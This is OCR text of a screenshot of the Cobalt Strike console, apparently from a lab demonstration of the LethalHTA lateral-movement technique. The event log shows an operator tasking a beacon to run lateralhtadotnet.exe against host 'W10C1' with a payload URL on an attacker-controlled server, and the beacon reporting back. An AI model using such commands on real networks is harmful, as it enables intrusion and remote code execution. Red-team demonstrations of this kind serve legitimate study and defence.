 Cobalt Strike
Cobalt Strike View Attacks Reporting Help LethalHTA
external internal user computer note pid last
10.20.30.10 10.20.30.10 Administrator * W10C1 3384 24s
10.20.30.12 10.20.30.12 Administrator * DESKTOP-NVCV4... 4132 63ms
Event Log X Scripts X Beacon 10.20.30.12@4132 X
[+] Target not specified!
[+] USING: execute-assembly
"W10C1" "http://10.20.30.11:80/a"
[*] Tasked beacon to run .NET program: lateralhtadotnet.exe "W10C1" "http://10.20.30.11:80/a"
[+] host called home, sent: 108141 bytes
[DESKTOP-NVCV4FM] Administrator */4132 last: 63ms
beacon>